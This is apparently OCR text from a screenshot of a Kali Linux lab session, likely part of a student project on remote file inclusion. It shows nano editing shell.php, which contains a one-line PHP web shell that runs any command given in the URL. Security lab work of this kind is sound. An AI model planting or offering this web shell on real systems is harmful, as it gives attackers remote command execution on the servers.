 1 2 3 4
14:58
Home
Trash
File System
FYP
autosecure@kali: ~/rfi-lab
File Actions Edit View Help
GNU nano 8.2 shell.php *
<?php system($_GET['cmd']); ?>
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify